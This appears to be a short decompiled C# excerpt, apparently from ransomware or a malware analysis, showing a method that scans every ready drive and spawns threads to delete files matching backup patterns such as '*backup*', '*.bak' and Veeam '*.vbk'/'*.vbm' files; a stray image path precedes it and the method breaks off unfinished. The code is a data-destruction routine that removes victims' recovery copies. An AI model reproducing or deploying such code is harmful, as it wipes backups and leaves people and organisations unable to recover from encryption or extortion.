 private static void DeleteBackupFiles()
{
Console.WriteLine("[+] Delete Backup Files...");
string[] array = new string[]
{
"*backup*",
"*.bak",
"*.bk?",
"*.vbk",
"*.vbm"
};
DriveInfo[] arg_44_0 = DriveInfo.GetDrives();
List<Thread> list = new List<Thread>();
DriveInfo[] array2 = arg_44_0;
for (int i = 0; i < array2.Length; i++)
{
DriveInfo driveInfo = array2[i];
if (driveInfo.IsReady)
{
string[] array3 = array;
for (int j = 0; j < array3.Length; j++)
{
string extension = array3[j];
ExtensionOfDirectory parameter = new ExtensionOfDirectory(driveInfo.Name, extension);
ParameterizedThreadStart arg_95_0;
if ((arg_95_0 = Program.<>c.<>9__17_0) == null)
{
arg_95_0 = (Program.<>c.<>9__17_0 = new ParameterizedThreadStart(Program.<>c.<>9.<DeleteBackupFiles>b__17_0));
}
Thread thread = new Thread(arg_95_0);
list.Add(thread);
thread.Start(parameter);
}
}
}